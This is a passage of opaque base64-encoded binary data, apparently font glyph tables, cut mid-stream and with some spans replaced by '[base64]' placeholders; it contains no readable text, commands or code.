Y+Vm9aLk47JAQBqgMVLUwUOne2fDkdr4U/YBt2pGcuQ4K+fGcZrp4SIS0bcB86LRwDyhxHeFsYP2lMKgABAJj+1gQtBbAAHAAAISMRMxEzATMBHgMVFA4CIycyPgI1LgErAQFQuLhiAaXW/kZnoW85NWeZZAJCVzQVApum1wWw/Y8Ccf2HDFeTyX5/y45MmDpokVfK0wAAAAEAk/[base64]/cm4BbD9bgKS+fystQgKmgMFBAJnXALV/X8FsAABAIn+SwNxBDoAGQAAAREhETMRFAYjIiYnNx4DMzI2NREhESMRATsBhrCTghosGA0GFxoVBTA1/nqyBDr+KwHV+22pswgKkwMFAwJoXAIn/jIEOgACAFj/7ARSBcQAIgAuAAABMh4BEh0BFAIOASMiLgI9ASE1NC4CIyIOAgcnPgMTMj4CNyEVFB4CAiCH0o9KUIu6aX++f0ADQSpbj2U1WEc6FyoMN1Rxe0lzUi8G/XkgS3wFxGi6/v6aXpv+/rlmXaz2mHwHcMaTVRAZHg2PDCIgF/rGSoGwZSJdo3lFAAEAaP/rA58FsAAkAAABFwEeAxUUDgIjIi4CNTMUHgIzMj4CNTQmKwE1ASE1A3AB/qpbkWM1P3GcXEmPcUa4HzhPMTlaPSCHgH0BNf34BbB9/h4HQnCeZGafbTkxZ6FwN2JJKihHYTqdjpcBvp4AAAABAGn+dQObBDoAJAAAASE1IRcBHgMVFA4CIyIuAjUzFB4CMzI+AjU0JisBNQKH/goC2gH+sluNYjM/cJtbSI9wRrIfOlAyOlw+IYeBggOhmXb+EghBb5xjZZ9tOTFooG84YksrKEhjO5+Ll///AFD+SwPfBbAAJgCsRAAAJgHKvkAABwHPAOgAAAAA//8AT/5LAyYEOgAmAOdPAAAmAcq9jgAHAc8A2wAAAAAAAgBhAAAD4AWwAA4AGwAAAREzESEiLgI1ND4CMwERISIOAhUUHgIzAya6/iNlnGo3N2qcZQEj/t0/WTkaGjlZPwNzAj36UEN3o2BhoXRA/SoCOC5NZDc3aVExAAACAGMAAAWQBbAAIAAtAAAhIi4CNTQ+AjMhETMRNz4BNzYmJzMeAwcOAyMnESEiDgIVFB4CMwIGZZ1qNzdqnWUBJLk+WVsDARoasgsVEAkBAjtkhEn3/tw/WDkaGjlYP0N3o2BhoXRAAj366wECkntOrU4nUlRUKGugazWdAjguTWQ3N2lRMQAAAgBk/[base64]/+kE/QWwADwAAAE0LgIrATUzMj4CNTQuAiMhNSEyFhUUBgceAx0BFB4CMz4DNzYmJzMeAQcOAyMGLgInAlodNUwupXFGYTwbGjhYP/7TAS3M1WRhN0wvFA8dKhouSDEaAQIaGbEWJAECP2mIS0JqSysDAXM6YUUmniBAYEA5XEIkntHKc6YwFEJZaz1FJT0tGQE5Z5BYZMtkYspnis6KRAIkT31XAAAAAAEAPv/[base64]/[base64]/pBl4FsAAsAAABIREUAg4BKwE1MzI+AjURIREUHgIzPgM3Nic3HgEHDgMjBi4CJwOD/ogrX5luLCI8VzcaAugRIzEfNlU6HwECNLEXIwICRHGUUUhyUS4EBRL97sL+379enUWU56MCsPuqL003HwE3ZpFayckBYspni8+IRAIpWYxjAAABAE3/6QVbBDoALwAAAREUHgIzPgM3NiYnMx4DBw4DIwYuAicRIxEUDgIrAT8BMj4CNREDaxIkMiArQy4ZAQIaGqoLFREJAQI8Y4BGRnFQLgP0I05+WzADIy0+JxIEOv0fME85HwEyXIJRX8BeLl5gYTCAvn0+AilZjGICSP7NmumcT6UBNG+teAHMAAEAm//pBm0FsAAlAAABERQeAjM+Azc2Jic3HgEHDgMjBi4CJxEhESMRMxEhEQRJESIxHzdVOh8BAhsashclAgJFcpRSR3FRLgT9w7m5Aj0FsPuqL003HwE3ZpFaZMpkAWLKZ4vPiEQCKVmMYwEn/X8FsP1uApIAAAEAi//pBW4EOgAnAAABIREjETMRIREzERQeAjM+Azc2JiczHgMHDgMjBi4CJwLN/m6wsAGSsBIkMiArRC4ZAQIbGakLFhAKAQI8Y4FGRnFQLgMBzf4zBDr+KgHW/R8wTzkfATJcglFfwF4uXmBhMIC+fT4CKVmMYgAAAAABAHH/6wP7BcUAKwAABSIuAjURND4CMzIWFwcuASMiDgIVERQeAjM+ATc2JiczHgEHDgMCXm61gkhIgrVuY5U5ODZ5SklzTyoqT3NJbXUDARgTsBAiAQJEcZQVXqXihQEGheKlXi0riiEjSXynXv74X6h9SQKZhlq2WVi2W3GnbzcAAAABAGT/6wNBBE4ALQAAJT4DNzQmJzMeAQcOAyMiLgI9ATQ+AjMyFhcHLgEjIg4CHQEUHgICByc0Hw4BCAiqCQ4BAjBTcUNlnGs3NWeVYFJ3JykmZjs8VTYaGzpcggEYLD8nOXo5Onc7UnlQJ1iVxGwqbMSUWCMfkBsfRW+LRSpHi29FAAABADL/6QSQBbAAIQAAASE1IRUhERQeAjM+Azc2Jic3HgEHDgMjBi4CJwG1/n0DyP5zEiIxHzdUOh8CAhsasRckAwJEcZRRR3JRLgQFEp6e/EgvTTcfATdmkVpkymQBYspni8+IRAIpWYxjAAABAFD/6QQUBDoAIQAAASE1IRUhERQeAjM+ATc2JiczHgMHDgMjBi4CJwFz/t0C+f7bEiMyIFhcAgIaGakLFhAKAQI8Y4FGRnBQLgQDpJaW/bUwTzkfAp2JT6dPJ1FSUilxqG83AilZjGIAAAABAJT/[base64]//wChAosD6gMiAEYBht8ATM1AAP//AJ8CiwUAAyIARgGGnABmZkAA//8AFv5sAyMAAAAnAEH//[base64]//8ALAQWASwGAABHAWYBZAAAwAFAAAAA//8AbQQxAosGEwAmAWUJAAAHAWUBJgAA//8ARAQWAloGAAAmAWYMAAAHAWYBIgAAAAIAMP7TAj4A9gALABcAACUUDgIHJz4BPQEzBRQOAgcnPgE9ATMBMRUoOyVkKCixAQ0VKDsmYygosU4vaGRcJEhHk1arqC9oZFwkSEeTVqsAAQBQAAADjwWwAAsAAAEhESMRITUhETMRIQOP/rax/rwBRLEBSgOh/F8DoZkBdv6KAAAAAAEAXv5gA50FsAATAAApAREjESE1IREhNSERMxEhFSERIQOd/rey/rwBRP68AUSyAUn+twFJ/mABoJcDCpkBdv6Kmfz2AAAAAAEAigIXAiID3wAVAAATND4CMzIeAh0BFA4CIyIuAjWKHTRLLzBMNRwcNUswL0s1HQMZK0k0Hh40SSs9K0g1HR01SCv//wCP//UC6wDRACYAEP8AAAcAEAF1AAD//wCP//UETwDRACYAEP8AACcAEAF1AAAABwAQAtkAAAAGAEb/6wY5BcUAIQA3AE0AYwB5AH0AAAE0PgIzMhYXPgEzMh4CHQEUDgIjIiYnDgEjIi4CNQE0PgIzMh4CHQEUDgIjIi4CNQEUHgIzMj4CPQE0LgIjIg4CFQUUHgIzMj4CPQE0LgIjIg4CFQEUHgIzMj4CPQE0LgIjIg4CFRMnARcCwCNCXjw/YB8eYD88X0IiIkFePEBhHh9fPzxfQiP9hiNCXjs8X0IjIkJePDxfQiMC/A8gLyAgLx8PDyAvICAvHw8BfBAfLyAfLyAPDyAvICAuIA/8Cg8gLyAgLx8PEB8wICAuHw+2YAJVYQFlPW5RMD00Mz4wUW49Tj5tUTA9MzM9MFFtPgOBPm1SMDBSbT5NPW1RMDBRbT38zCNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjTiNBMh4eMkEjAuYjQDIeHjFBI00jQjIeHjJCI/vWQgRyQgAAAAABAG8AmQHoA7UABgAAARMjAzUTMwEV04H4+IECJv5zAYQTAYUAAAAAAQBcAJgB1wO1AAYAABsBFQMjEwPf+PiD09MDtf57E/57AY4BjwAAAAEARQBuAvsFIgADAAA3JwEXpWACVWFuQgRyQv//AEACmwJhBbACBwHEAAACmwAAAAEAegKLApYFugAXAAATFz4BMzIeAhURIxE0LgIjIgYHESMR8xwdWTsxTzgeog8cJxgqNg+hBat3P0cjS3RR/[base64]//sBScFsAAOABsANwAAAREjESEyHgIVFA4CIyczMj4CNTQuAisBJREzFSMRFB4CMzI2NwcOASMiLgI1ESM1MxEBS7ABR2mUXSoqXZRpl5dFVCwODixURZcDOKOjEBohEhIsCQISOy4rTjsjpaUCNf3LBbBDd6NgYKR3Q5gyUWk4OGpTMij++o/9YSozHAkJA5YGDh1Eb1ECno8BBgABAGf/7AOLBcQALQAAASEeAzMyNjcXDgEjIi4CJyM1MzUjNTM+AzMyFhcHLgEjIgYHIRUhFSEC5/7JAShHYz0xXCoUMGc2Y6R4RAKSkpKSBEZ2o2E2ZDQUKl0xeZAGATf+yQE3Ah1nmGUxERGgDhBGjNOMfIl9iM6KRREOohATwMd9iQAEAH3/[base64]/5UYAJVYQQeNF1FKDBRbT1NPm1SMClFXjQbMSUXHjJCI00jQDIeGCcvGP1HPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTIeHjJBI/dCBHJCAAIAcP/[base64]/fUCC/3WKUxsREVtTCgoTGxERG5MKZoRIzUkIzQiEREjNCQjNCMR/ujD/i2wwgHWrgGcjgI9TX9bMjJbf01iTX9aMTFaf00uSzYeHjZLLmItSzYeHjZLLfuZBG77kgWw+48EcQACAGkDlwOfBbAADAAUAAABAyMDESMRMxsBMxEjASMRIxEjNSEDTnIsclFldHRlUf5eeFJ5AUMFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQAAAAIAmP/sBJMETgAfACgAACUOASMiLgQ1ND4EMzIeAh0BIREeATMyNjcBIgYHESERLgEEFlW6Y0iHdGBEJSlJY3WAQme0hk79ADeMTl65Wf6QS405Ahw1iV41PShKZn2PTU2PfWZKKFKQxnUv/rgzOzs/AypBOf7rAR40Pf//AFb/9QTjBZsAJwHB/90ChgAnAXQAvwAAAAcByAKYAAAAAP//AF//9QVnBbQAJwHDABoClAAnAXQBYgAAAAcByAMcAAAAAP//AGD/9QVjBaQAJwHFAAUCjwAnAXQBRQAAAAcByAMYAAAAAP//AFn/9QUkBaQAJwHHABYCjwAnAXQA8gAAAAcByALZAAAAAAACAG3/6wOaBewAJgA8AAABMhYXLgMjIgYHJz4DMzIeARIdARQOAiMiLgI9ATQ+AhciDgIdARQeAjMyPgI9AS4DAfNEgzAJOlNnNz9xPAwZND5MMHmwdDg3aJdhYZdoNjRkkW89WDgbGzhXPD1YOBoDGzZVA/5NRG6xfEMgG5cMGRMNdtj+zrs7iu6vZFCOwXEXabSES5g3XntEF0yJZz1IfalhQhlJQi8AAAAAAQCg/ysESwWwAAcAAAUjESERIxEhBEux/bexA6vVBe36EwaFAAAAAAEAUP7zBAUFsAAMAAAJASEVITUJATUhFSEBAwz+DQLs/EsCAv3+A3H9VwH0AkH9SpiPAswC0pCY/UIAAAEAogKLA18DIgADAAABITUhA1/9QwK9AouXAAABAEkAAAQWBbAACAAACQEzASMDIzUhAfwBZrT+K4TUoAEhATwEdPpQAnSaAAMAYP/[base64]/LkhZV0oWKhVJV1lILkBskFFRkGxALkhZV0kVKhZKV1lILj9skVEAAf/d/ksCQwYVABwAAAUUBiMiJic3HgEzMjY1ETQ2MzIWFwcuASMiBhURAVOSghowGBAMKAw4PpyIID0fFw0kF0hJa6mhCgqRBQhVXQUZr7gMCY4FBm1i+ucAAAACAGcBGAN5A/[base64]/efv6kAayCVmWe7X4BawGP8zu4oP+hAQY7y6H/AAD//wBGAAIDAwQ9AGYAHgBhQAA5mgAHAYb/pP13//8AiAABA1gEUABmACAAc0AAOZoABwGG/+b9dgACADQAAANWBbAABQAJAAABMwkBIwkBAxsBAYKEAVD+tIX+rwGP2+DbBbD9J/0pAtcCAf3//f8CAQAAAP//ALMApwGaBPUAJwAQACQAsgAHABAAIwQkAAAAAgBuAnkCBQQ6AAMABwAAEyMRMwEjETPyhIQBE4SEAnkBwf4/AcEAAAEAWP9fAT8A7wALAAAlFA4CByc+AT0BMwE/ECExImMgH6igKFdWTh5IOndFUgAAAAIAKAAAA1QGFQAZAB0AADMRIzUzNTQ+AjMyFhcHLgEjIgYdATMVIxEhIxEztY2NMFmAUD9yPx4jaDlkUa+vAe2ysgOrj15cjmEyIxqcEiBqbF6P/[base64]/htATXEBewBNm/8XH40MzExBdABFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUMVA6ICA6UDFwMFE6ICA6UTD+uAIlSU0mPhANRi1NTgFIRU5ORXBFTk5FAU/+hig/LBhRUy8sNiz8yQE7ynFxyv7FBh8BHXSpqXT+46n8tqksJyYuAgNKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/BX5fvx++vwV+QAFAFz91QfXCHMAAwApAC0AMQA1AAAJAwU0PgI3PgM1NC4CIyIOAgczPgMzMhYVFAYHDgMVFyMVMwMzFSMDMxUjBBgDv/xB/EQEDwUPGRUiPC0bK1F2SkBuUzABywERHSQUOTg1KCM0IhHKyspLBAQCBAQGUvwx/DEDz/EZKCEcDhI0P0opQGdJJx5BZUYbJxkMQDQ0TRoZKzNCMFuq/UwECp4EAAIAVf/1AkwDIAAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1AkwkQlw4OF1DJSVCXDg4XUIllTUyMDc4MTA1AUVWflMpKVN+VopVf1QpKVR/VQ9kXFxkp2VdXWUAAf/G/t8CbgNBABUAAAMzMh4CFRQOAiMnMj4CNS4BKwE6rXm9gkM1ZpZhAkFXNRYBnqutA0FOldaIgsuLSZM5aJNaytUAAAAAAv98BNEC7AaCAAYACgAAASMnByMTMwUjAzMC7LiJirb6i/68gq67BNGengEHWAECAAAAAAIAdgTkA+gGlQAGAAoAAAEzEyMnByMBMwMjAXKM+riIibkCtryvgwXq/vqengGx/[base64]/[base64]/[base64]/fsuPTgP0/KM3aJNdQcDNAAEAgwAAAy0EjQALAAABIREhFSERIRUhESEC5P5PAfr9VgKk/gwBsQIO/omXBI2Z/rIAAAABAIMAAAMYBI0ACQAAASERIxEhFSERIQLW/l2wApX+GwGjAfP+DQSNmf6YAAEAYP/wA6EEnQAvAAAlDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAjMyPgI3NSM1IQOgEDhaglljpXhDOm+haF6NYTgLsAceNU02Q2I/HidIZj8xRS4dCt0BjJYYOjIiS4/OhFSEz49LN2KIUC5POyE3Z5ZfVmGXZzYPFhoL7pAAAAEAgwAAA8EEjQALAAAhIxEhESMRMxEhETMDwbD+IrCwAd6wAfL+DgSN/f0CAwAAAAEAiwAAATwEjQADAAAhIxEzATyxsQSNAAEAM//wAuEEjQAVAAABMxEUDgIjIi4CNTMUHgIzMjY1Ai6zMll6SEuBXzaxGi9AJ0ZUBI38xVODXDAqVYNZNEowFmphAAAAAAEAgwAAA8EEjQAMAAABBxEjETMRNwEzCQEjAah1sLBiATzW/nYBpNUB/4P+hASN/eSBAZv9+/14AAAAAAEAgwAAAxUEjQAFAAAlIRUhETMBMwHi/W6wl5cEjQAAAQCDAAAEtASNAA4AAAkCMxEjERMBIwETESMRAWcBNQE05K8R/saB/sUSrwSN/HEDj/tzAZEB8fx+A33+FP5vBI0AAAABAIMAAAPABI0ACQAAISMBESMRMwERMwPAsP4jsLAB3bADbPyUBI38kwNtAAIAYv/[base64]/82A8YEnQAYACoAAAEUBgcXBycGIyIuAj0BND4CMzIeAhUnNCYjIg4CHQEUHgIzMjY1A79fV7124i8xX6B0QEBzn19ioXI+roh9O15EJCVEXzt8hwIkpvNGoG/FC06R0YRDhNGTTk6T0YQCxtI2Z5hjRWOZaDbTxwACAIMAAAOUBI0ADgAbAAABIxEjESEyFhUUBgcTFSMBMzI+AjU0LgIrAQICzrEBarjCZFztvf5duDJMMxoXME02uQHB/j8Ejbisc58q/h0KAlgfNkorLk43HwAAAAEASv/[base64]/T8DAP0mQAAAAEAb//wA3wEjQAXAAABERQOAiMiLgI1ETMRFB4CMzI2NREDfD9qj09Ujmk7rh84UDFidASN/PRklmUyMmWWZAMM/PRBXj0eeYEDDAABACMAAAPDBI0ACAAAARc3EzMBIwEzAd4VFf69/oKk/oK+ASRVUwNr+3MEjQAAAAABAD0AAAUPBI0AEAAAARc3EzMTFzcTMwMjCwEjAzMBiAQFyZzFAwSer/WlzdSk860BJioaA3f8hhEmA2X7cwN9/IMEjQAAAAABADMAAAOkBI0ACwAAARMzCQEjCwEjCQEzAejf0f66AVLS6ObRAU7+uNAC2gGz/b79tQG7/kUCSwJCAAABABwAAAONBI0ACAAAARMzAREjEQEzAdTzxv6dsf6jxgJoAiX9Df5mAaYC5wAAAAABAE4AAANYBI0ACQAAJSEVITUBITUhFQEdAjv89gIo/dwC85eXfAN4mXkAAAIAZf/wAy8EnQAVACMAAAEUDgIjIi4CPQE0PgIzMh4CFSc0JiMiBh0BFBYzMjY1Ay8zXYNRUIReNDNeg1BRhF4zsV1YVl5gVlhbAfGDwX8+Pn/Bg66DwH49PX7Agxymo6Om5aeoqKcAAQCRAAACUgSQAAYAACEjEQU1JTMCUrL+8QGoGQOvY5+lAAAAAQBSAAADSgSdACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQNK/R0BZy89JA4WKjwlNUwwF7EyYIxbT35XLyE5TS3+9QILgwGdNFRHPR4nRTIdIDlRMUyHZTsxWXtKN2ZlZzf+6QAAAAEAU//[base64]/voBBnMDFP0QAekcAAAAAQB6//ADRQSNACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAgeaOQJA/lUcHFU5TnxXLixYhltFfGE+BqkLZE4tQy0XGzNLLyEwJR8QAkMCSqL+3xAgNmWRWlGNaT0qUntRW1YjQVk2M1U+IwsTGQ4AAAACAHH/8AM9BJMAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgKbDGOIVSkEJnNIUndMJS5ahFZbiFotFDBQd6NrrCA6MSYMHzRCJCtDLhkWLEMEk5w2YIRNMUJAbI1MVJFsPUh8pV1UWaWRdlUv/dgUJDIdLkpxTCckQVg0MlhCJgAAAAABAEsAAANDBI0ABgAACQEjASE1IQND/kS6Abv9wwL4BCT73AP0mQAAAwBm//[base64]//6AyIEnQAhADYAACUyPgI3DgEjIi4CNTQ+AjMyHgIdARQOBCsBNRMyPgI3NTQuAiMiDgIVFB4CAQdhhVQpBSNrSVN3TiUuWYRWXodXKhQvUHikbA2/HjgwJgweM0IjKkItGBUsQZIzWntJLDlAa45OVJRvQUqBrGNFVqOPd1YvmAF/[base64]/gDxNyowLTo1lSNCXzw6XD8hFio8JogBQ2wBDz5XITE9TDk2X0cqIT5YNihHRUYokQAAAAABAEX/9QJIAyAAMAAAEzMyNjU0JiMiBhUjND4CMzIeAhUUBgceARUUDgIjIi4CNTMUFjMyNjU0JisB8kg5NjA1KjiVJkJaMzhdQiU7OEE8KEdgODBbRiuWOTM2N0E5SAHLPTAsOzErM1E6Hx05VDc3WxkVXkU4VjofGzlYPS08PDM/NAACAEAAAAJhAxUACgAOAAABMxUjFSM1IScBMwEzEQcCDVRUlP7MBQE2l/7FpwoBK4KpqWYCBv4WARcSAAABAFv/9QJTAxUAJgAAGwEhFSEHPgEzMhYVFA4CIyIuAiczHgEzMj4CNTQmIyIOAgdtKgGX/uMQDjwkbXcfPl5AMVlGKwKSBTguGycZCzs5FR8YEggBgwGShKoIFYl5NmJJLB46VTY0LxYmNB8+TQgMDwgAAAIAWf/[base64]/1FApOCAAADAFb/9QJLAyAAHwArADcAAAEUBgceARUUDgIjIi4CNTQ2Ny4BNTQ+AjMyHgIDNCYjIgYVFBYzMjYDNCYjIgYVFBYzMjYCOzUwNj8mQ1w1NltEJj42MDUjPlczNFY+I4Q5Li82NjAvNxAtKiksLCoqLAJDO1gaG2FCOVU5HBw5VTlCYRsaWDs2UjgdHThS/ms0Ojo0NTo6AYsuNzUwLjg4AAAAAAIAUf/[base64]/[base64]/mQBmgBCABkAADceAxUUDgIjIiYnNx4BMzI2NTQuAiflMUQsFCA4SitCVBodDzQhNy0THicVQhtBRkkjM040Gx0PeggTMycbMS4pFAAB/[base64]/eMjISIwGzdUOUNpRyUQKEQz/u4bMkcsK0UxGxsyRisrRjIbA6cqYDYWSYJiORQRMyUXIBMIjpc5eWNALUxkODBQQjMSFjwnJ0AzJxAxl1kWToRfNhT78gYXWzwhOy0aJDdDICI0JBMCpSdKOiMjOkonFipLOSEhOUsqAAD//wBVAAACOQW3AAYAE7UAAAIAawTkAuwG1AAGACYAAAEjJwcjJTM3FA4CIyIuAiMiDgIVJzQ+AjMyHgIzMj4CNQLsnaSlmwEDep4WJjMdHyojJRkMGRQNRRUmMx0ZKScpGAwZFA0E5J6e9OUeOCwaFhsWDRUbDhMeOi0cFhoWDBUaDgAAAQBn/kwD4ARJAC0AABMyHgIfARMzARMeAzM6AT4BNwcOASMiLgInCwEjAQMuAyMiBgc3PgHEP1U5JA9UxbH+364LGRwgEwcWGBYHMQgeCjRKOjAYbNy6AUGICx0lLRsLJAsBDzYESTdRXSfoAeX9L/4iITcoFwIBAp4HCCNEZUMBLf3ZAxYBfSNCMx8EAZQFCgAAAAIAZP/rA8UETgAWACwAACUOASMiLgI9ATQ+AjMyFhc3MwMTIwEUHgIzMj4CNzUuAyMiDgIVAwIsmXVVhVsvL1uFVnOXLRmnXGGm/fYYNlY9NEo0IwwJIjZMMz5WNhjYcXxNisByFYDVmlZ4btL94v3kAfRNh2Q6QW2NTCRKjW9DRXWcVwAAAAACAGb/6wOWBbAAJAA9AAABFSEeAxceAx0BFA4CIyIuAj0BND4CNzYyFy4BJzUTFB4CMzI+Aj0BNC4CJy4BIyIOAhUDMP6UCSQrLRJEc1QwN2iYYWGXaTcyYY1aCAYFSZQ+Pxs4Vz09VzgbGCk2HhAeFkFdOxwFsJQRLzU1GEWIjphUFnLCjlBQjsJyFlykf1MMAQJVp1Fz/E1NiWg9PWiJTRY9a1hFFwYFOmOCSAAAAAIApgAABDcFrwAgACsAAAERIxEhMhYVFAYHHgMdARQWFxUjLgM9ATQuAiMlMzI2NTQuAiMhAV64AcTL02hhNkktFBchvhMVCQEcNUsu/uH5h3MaOFg//vYCdP2MBa/SzHOlMBRDWWs9hj1xJRgUQUU/FII7YEUlnYR8Ol9DJAAAAQCmAAAEbQWwAAwAAAEjESMRMxEzATMJASMB54q3t3ABmuT+MgHw4AKO/XIFsP1+AoL9QP0QAAABAIoAAAOQBgAADAAAASMRIxEzETMTMwkBIwGmarKyauzP/tABX9AB9f4LBgD8jgGs/hP9swAAAAEApgAABFYFsAALAAABESMRMxEzATMJASMBXbe3CgHr5P3gAkDgAqj9WAWw/XkCh/01/RsAAAAAAQCKAAADeQYYAAsAAAEjESMRMxEBMwkBIwE9AbKyATPl/nsBqtgB8/4NBhj8eAGq/g/[base64]/6wQtBcQALQAAARQOAiMiLgI9ATQ+AjMyHgIXIy4DIyIOAh0BFB4CMzI2PQEjNSEELT9yoGJuuolNRn+xam6jcEENtgkmQWJGQ25OKzFXd0eCef0BtgIResqSUFmo9Ju6mvOpWUN3pGE7aU8uRYC4crx1uoBExsEvnAAAAAEAff/rBGsFxQArAAABDgMjIi4BAj0BNBI+ATMyHgIXIy4DIyIOAh0BFB4CMzI+AjcEaglDdqhucMOQUk2LwXNqq3tJCbgJLEpnRE9+WC81XYBLSGVDJwoBzmiwgklnvAEJojyiAQm9aEiBtGxMelYvUpTOfD59zpRSLFR5TQAAAQB9/+sEawXEAC8AACUOAyMiLgECPQE0Ej4BMzIeAhcjLgMjIg4CHQEUHgIzMj4CNxEhNSEEahFFbppldMqWVk+NwXJxqHVEDbgKJ0VnSkt+WzM5ZIdOO1tBKwv+9wG/vh1KQCxlvgEQrBusARC+ZUN3pGE7aU8uUpbUgx2H1pZPFSAlEAFGmwAAAAACAKYAAAReBbAADQAbAAAzESEyHgESHQEUAg4BIwMRMzI+Aj0BNC4CI6YBdHvUnFlYn9uDrKtimmk3OGeSWgWwY7j++qMqo/77t2MFEvuLT5DLeyyCy41KAAAAAAIAff/rBKUFxQAVACsAAAEUAg4BIyIuAQI9ATQSPgEzMh4BEhUnNC4CIyIOAh0BFB4CMzI+AjUEpVGOwnJuwpFUVJDCbnHDj1G2NV6AS0d/YDg5YH9HTIBdNALCoP71wWtrwQELoCugAQvBbGzB/vWgAn7OlFFRlM5+LX/QlFFRlNB/AAIAff8EBKUFxQAaADAAAAEUDgIHFwclBiMiLgECPQE0Ej4BMzIeARIVJzQuAiMiDgIdARQeAjMyPgI1BKUnSGU/033+/SsobsKRVFSQwm5xw49RtjVegEtHf2A4OWB/R0yAXTQCwm/EpYIsv3nvCGvAAQuhKaABDcFsbMH+86ACftCUUVGU0H4rf9CUUVGU0H8AAAABAJoAAAKABI0ABgAAISMRBTUlMwKAsP7KAcwaA6aLqMoAAAABAIIAAAOLBKAAIgAAKQE1AT4DNTQuAiMiDgIVIzQ+AjMyHgIVFAYHASEDi/0UAY0vNBoFFixBKi5MNx6wOWaMVFSDWS5bU/7fAfuDAbgxSz42HSVFNiAkQ2A8VJZwQTRbe0Zhs1j+swAAAAABACH+owNUBI0AIAAAASE1IRUBHgMVFA4CIyImJzceATMyPgI1NCYrATUCbP3yAur+yUB1WTVHfq5mW6ZZMT+OS0h0USuPnjAD9Jl2/mwLSHObYIPKikgzNIspLzdhh1Cpp2cAAgBI/rYD9wSNAAoADgAAJTMVIxEjESE1ATMBIREHA1GmprH9qAJOu/3DAYwSlpf+twFJbQQh/AkC7SYAAQBp/qADdwSMACgAABsBIRUhAz4BNzYeAhUUDgIjIiYnNx4BMzI+AjU0LgIjIg4CB4JYApz97yohX0dWimE0OHCncFmpTTY3j1M/ZEYmIT9ZNzJDLBoJAXQDGKv+dBonAQFGgLZvbr+OUjY8izQxOGSHUEV2WDIUJTQgAAEAUv62A2QEjQAGAAAJASMBITUhA2T+BLAB8/2nAxIEI/qTBT+YAAACAIf+qQO0BKEAIwA2AAAFMj4CNw4BIyIuAjU0PgIzMh4CHQEUAg4BIyImJzceARMyPgI3NTQmIyIOAhUUHgIBqUN0WToLMHdEXZNmNj5qjVBdnHA/TYi4bDd9NSMnWqYvTDkoDH90LU88IiA7Vb84cKZvLSxKhrhufcGEREWM1Y/zsP7ztl0cII4UHgH8Gy88IZvFxS5biltFf2A6AAAAAgB3/+sD5wShABUAJwAAARQOAiMiLgI9ATQ+AjMyHgIVJzQmIyIOAh0BFB4CMzI2NQPnQHShYWCjdUJBdaJgYaF1QbGNejxhRSUmRWI8eosCPJLelUxMld6SE5LelkxMlt6SDtPZN2ygaS1poWw429MAAAABAEYAAANSBbAABgAACQEjASE1IQNS/iKxAd39pgMMBUj6uAUYmAAAAgCF/+wDpQYAABUAKwAAARQOAiMiJicHIxEzET4BMzIeAhUjNC4CIyIOAgcRHgMzMj4CNQOlNWGJVViCLQyZsC17UlaLYTSwHj1cPSY+MycODiczPyc8Wz0eAhJ3yZNTREFxBgD91jo+T5HLfFOQaj0YLDsi/hciOisYPmyPUQABAGD/7ANpBE4AKwAAJTI+AjczDgMjIi4CPQE0PgIzMh4CFyMuAyMiDgIdARQeAgH6J0Y2IgOnAz1jg0lpm2UxMWaaaVKGXjYDpwMeM0ctRVs0FRQ1WoMgOE0tSINjO1eUxG0qbcSUVzxpkFMyV0EmRG+LRipIi25EAAAAAgBf/+wDfAYAABUAJwAAEzQ+AjMyFhcRMxEjJw4BIyIuAjUzFB4CMzI2NxEuASMiDgIVXzlmi1FOdy2wmQwtfVVQimU6sCA+XD1LXh0eYEY+XT4gAiZ8y5FQOTYCIfoAaDxAUpPJd1GPaz5RQAIKPlA9a5BTAAAAAgBf/lYDfAROACcAOQAAEzQ+AjMyFhc3MxEUDgIjIi4CJzceAzMyNj0BDgEjIi4CNTMUHgIzMjY3ES4BIyIOAhVfOGSLU1V/LQ2VNWeXYSJPUk8iNBk+QkUgeW0teU9SimQ4sB8+XD1LXx0eYEc+XD8fAiZ8y5FQRD9v/BR5u4FDDRkoG4oVIhgNr6kWNjlSk8l3UY9rPlJBAgRAUj1rkFMAAAACAGD/7AOyBE4AFQArAAATND4CMzIeAh0BFA4CIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhVgPG6dYGKebzw8b51hYZ1vPLAgPl0+PV0/ICBAXj09XD4gAid2yZRUVJTJdhZ2yZNTU5PJdlGQbUBAbZBRFlCRbUFBbZFQAAAAAgCF/mADowROABUAJwAAARQOAiMiJicRIxEzFz4BMzIeAhUjNC4CIyIGBxEeATMyPgI1A6M0YYlVUXwusJgML4BVV4phNLAhQF89RV8dHV1JPV1AIQIRd8mTUjc1/ggF2mw+QlCRy3xTkGs9Tjz94jxKQGyRUQAAAgBf/mADewROABUAJwAAEzQ+AjMyFhc3MxEjEQ4BIyIuAjUzFB4CMzI2NxEuASMiDgIVXzdkjlZRey4LmLAtd0tVjGU3sCFAXT1FXR8fXkI+XkAhAiV8y5JQPDlh+iYB8jI0UpPId1GQbEBJOgItOUo/bZJTAAAAAQBg/+wDWwROACsAACUyPgI3Fw4DIyIuAj0BND4CMzIeAhcHLgMjIg4CHQEUHgIB/CdEMx4DoAY4XHxJaZtmMjJmmmlTflgxBqAGHC5CLkZaNRUUNVuDIThLKiY/dFg0V5TEbSptxJRXOWB/RSYxVUAlRG+LRipIi25EAAIAY//sA28ETgAfACsAAAUiLgI9ATQ+AjMyHgIdASEeAzMyNjcXDgMDIg4CByE1NC4CAitpqXc/RG+QTWaQXCr9pQMpSWhDTXQkNBI1SFtwLEs6JgYBqBQvThRQkMZ2LH/IiklKhLRqekuCYTc2JH8UKCEVA8opT3NLGTdmUDAAAgBh/lYDbgROACUAOQAAEzQ+AjMyFhc3MxEUDgIjIi4CJzceATMyNj0BDgEjIi4CNTMUHgIzMjY3ES4DIyIOAhVhMl6GU1V/LQ2WNWiXYR5GSEYdNCx2OHlsLXhPUoVeM7EaN1c9S14dDycwOyM+VzgaAiV8y5JQQz9u/